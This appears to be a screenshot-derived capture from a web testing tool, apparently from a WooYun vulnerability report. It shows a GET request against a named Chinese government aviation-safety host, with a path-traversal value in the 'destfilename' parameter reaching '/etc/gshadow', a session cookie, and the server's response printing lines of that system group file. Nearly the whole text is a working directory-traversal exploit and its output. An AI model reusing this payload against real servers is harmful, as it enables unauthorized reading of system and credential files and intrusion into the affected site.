 Start Encoder Tool
Request Text Only
Method: GET Protocol: HTTP/1.1 URL: %C5%C8%CF%BF%C9%D6%A4(VTC).pdf&destfilename=../../../../../../../../etc/gshadow
Request Headers Request Data
Header Name Header Value 1
Range bytes=0-99999
Cookie PHPSESSID=fc791b4aa652e10ed73c0b4bf6132e6f; CNZ...
Host safety.caac.gov.cn
Connection Keep-alive
Accept-Encoding gzip,deflate
User-Agent Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.0)
Accept */*
Response Headers Response Data View Page
Look for: a {Re} Plain text
1 root:::root
2 bin:::root,bin,daemon
3 daemon:::root,bin,daemon
4 sys:::root,bin,adm
5 adm:::root,adm,daemon
6 tty:::
7 disk:::root
8 lp:::daemon,lp
9 mem:::
10 kmem:::
11 wheel:::root
www.wooyun.org